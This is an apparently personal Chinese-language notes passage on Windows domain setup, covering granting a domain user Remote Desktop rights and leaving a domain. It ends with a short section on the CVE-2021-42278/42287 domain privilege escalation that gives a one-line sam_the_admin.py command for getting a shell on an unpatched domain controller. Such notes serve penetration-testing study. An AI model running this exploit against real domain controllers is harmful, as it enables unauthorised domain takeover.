

不过此时是无法使用此域账户远程登录这台计算机的, 因为 RDP 默认只允许本地管理员登录, 需要配置一下
打开 设置 -> 远程桌面 -> 选择可远程访问这台电脑的用户:

可以看到本地管理员账户 Win10Pro 已有远程权限, 还需要添加上域用户, 点击 添加:

输入域用户名并 检查名称:

在弹出的窗口中输入该域账户的账密, 然后点击确定:

可以看到检查的名称已经出现在输入窗中了, 点击 确定 即可

然后就可以使用该账户 RDP 到该计算机了:

从域中退出
仍然是加域的页面, 将隶属于的选项从域换到工作组, 然后随便起个工作组的名字再点击 确定, 输入域账户账密退出加域即可





域内提权-42278/42287
域内提权漏洞CVE-2021-42287与CVE-2021-42278原理分析 - FreeBuf网络安全行业门户
[CVE-2021-42278&42287(域控) 漏洞分析与利用 | KB-AT的博客 (kb-at-zero.github.io)](https://kb-at-zero.github.io/2021/12/19/CVE-2021-42278-42287(域控) 漏洞分析与利用/)
适用范围: 未打补丁的 Winserver, 具体可参阅上述连接, 似乎 winserver 2012 - 2022 都有覆盖
拿到一个域用户后, 保证当前 kali 主机能够连通域控主机, 使用 safebuffer/sam-the-admin 中的脚本来 getshell
python sam_the_admin.py "域/用户:密码" -dc-ip [域控ip] -shell

PS: Python 3.11 安装
impacket==0.9.24会出错, 建议使用 Python3.10